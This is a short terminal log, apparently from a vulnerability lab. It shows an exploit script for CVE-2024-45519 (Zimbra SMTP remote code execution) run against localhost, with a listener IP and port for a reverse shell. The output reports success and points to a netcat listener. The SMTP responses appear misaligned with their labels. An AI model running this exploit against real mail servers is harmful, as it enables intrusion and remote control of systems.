 :~/lab-vuln/MAQ-4/CVE-2024-45519$ python3 exploit.py localhost -lh 172.27.149.248 -lp 4444
============================================================
CVE-2024-45519 - Zimbra SMTP RCE Exploit
============================================================
[*] Target: localhost:25
[*] Your IP: 172.27.149.248
[*] Listener Port: 4444
============================================================
[+] Port 25 is open on localhost
[*] Starting exploitation...
[*] Connected to localhost:25
[*] EHLO Response: 220 Banner received zimbra.labo ESMTP Postfix
[*] MAIL FROM Response: 250 zimbra.labo
[*] RCPT TO Response: 250 SIZE 10240000
250 VRFY
250 ETRN
250 STARTTLS
250 AUTH LOGIN PLAIN
250 AUTH=LOGIN PLAIN
[*] DATA Response: 250 8BITMIME
[*] Message Response: 250 DSN
250 SMTPUTF8
[*] QUIT Response: 250 CHUNKING
[+] Exploit completed! Check your netcat listener on port 4444
[+] Exploit executed successfully!
[*] Check your netcat listener for the reverse shell connection
:~/lab-vuln/MAQ-4/CVE-2024-45519$